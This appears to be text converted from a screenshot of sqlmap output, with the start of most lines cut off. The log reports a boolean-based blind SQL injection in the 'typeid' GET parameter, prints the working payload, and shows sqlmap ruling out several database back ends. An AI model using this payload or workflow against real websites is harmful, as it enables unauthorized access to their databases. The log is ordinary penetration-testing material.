 e of the back-end DBMS. You can try to explicitly set it using option '--dbms'
02:10:42] [INFO] checking if the injection point on GET parameter 'typeid' is a
false positive
02:10:45] [WARNING] it appears that some non-alphanumeric characters (i.e. ()) 
re filtered by the back-end server. There is a strong possibility that sqlmap w
n't be able to properly exploit this vulnerability
ET parameter 'typeid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
qlmap identified the following injection points with a total of 80 HTTP(s) requ
sts:
--
lace: GET
arameter: typeid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=2 AND 7990=7990&bigclassid=144
--
02:10:48] [INFO] testing MySQL
02:10:49] [WARNING] the back-end DBMS is not MySQL
02:10:49] [INFO] testing Oracle
02:10:49] [WARNING] the back-end DBMS is not Oracle
02:10:49] [INFO] testing PostgreSQL
02:10:50] [WARNING] the back-end DBMS is not PostgreSQL
02:10:50] [INFO] testing Microsoft SQL Server
02:10:51] [WARNING] the back-end DBMS is not Microsoft SQL Server